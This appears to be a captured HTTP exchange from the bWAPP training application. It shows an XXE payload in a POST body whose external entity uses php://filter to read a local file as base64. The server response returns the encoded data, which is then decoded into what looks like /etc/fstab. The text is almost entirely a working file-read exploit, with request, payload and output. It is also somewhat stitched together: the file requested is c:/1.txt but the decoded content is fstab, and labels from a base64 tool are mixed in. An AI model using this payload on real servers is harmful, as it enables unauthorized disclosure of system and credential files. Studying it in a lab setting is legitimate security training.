 POST /xxe-2.php HTTP/1.1
Host: www.bwapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://www.bwapp.com/xxe-1.php
Content-Length: 232
Cookie: security_level=0; PHPSESSID=5njuaeq246s8bvjfidurq71d91
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/1.txt" >]>
<reset><login>&xxe;</login><secret>Any bugs?</secret></reset>
HTTP/1.1 200 OK
Date: Fri, 01 Nov 2019 08:32:06 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 357
IyAvZXRjL2ZzdGFiOiBzdGFpYyBmaWxlIHN5c3RlbSBpbmZvcm1hd
Glvbi4NCiMgIyA8ZmlsZSBzeXN0ZW0+IDxtb3VudCBwb2ludD4gIDx
0eXBlPiA8b3B0aW9ucz4gICAgIDxkdW1wPiAgPHBhc3M+DQpwcm
9jICAgICAgICAgICAvcHJvYyAgICAgICAgICAgICBwcm9jICAgICAgI
CBkZWZhdWx0cyAgICAgMCAgICAgICAgIDAgL2Rldi9oZGEyICAgIC
8NCmV4dDMgICBkZWZhdWx0cyxlcnJvcnM9cmVtb3VudC1ybyAwI
CAgICAxIC4uLg=='s secret has been reset!
请将要加密或解密的内容复制到以下区域
# /etc/fstab: staic file system information.
# # <file system> <mount point> <type> <options> <dump> <pass>
proc /proc proc defaults 0 0 /dev/hda2 /
ext3 defaults,errors=remount-ro 0 1 ...
BASE64加密 BASE64解密